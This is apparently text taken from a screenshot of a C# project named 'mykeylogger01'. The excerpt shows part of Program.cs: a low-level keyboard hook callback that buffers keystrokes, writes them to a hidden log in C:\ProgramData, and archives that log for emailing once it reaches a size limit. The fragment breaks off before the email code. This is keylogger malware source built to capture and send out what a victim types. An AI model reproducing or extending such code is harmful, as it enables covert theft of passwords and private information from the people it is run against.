 Program.cs
C# mykeylogger01 mykeylogger01.Program FROM_EMAIL_ADDRESS
35 }
36
37 private delegate IntPtr LowLevelKeyboardProc(int nCode, IntPtr wParam, IntPtr lParam);
38
1 reference
39 private static IntPtr HookCallback(int nCode, IntPtr wParam, IntPtr lParam)
40 {
41
42 if (buffer.Length >= MAX_KEYSTROKES_BEFORE_WRITING_TO_LOG)
43 {
44 StreamWriter output = new StreamWriter(LOG_FILE_NAME, true);
45 output.Write(buffer);
46 output.Close();
47 buffer = "";
48 }
49
50 FileInfo logFile = new FileInfo(@"C:\ProgramData\mylog.txt");
51
52 // Archive and email the log file if the max size has been reached
53 if (logFile.Exists && logFile.Length >= MAX_LOG_LENGTH_BEFORE_SENDING_EMAIL)
54 {
55 try
56 {
57 // Copy the log file to the archive
58 logFile.CopyTo(ARCHIVE_FILE_NAME, true);
59